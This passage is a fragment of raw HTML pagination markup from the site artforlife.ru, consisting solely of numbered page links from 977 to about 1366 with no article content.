 data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a 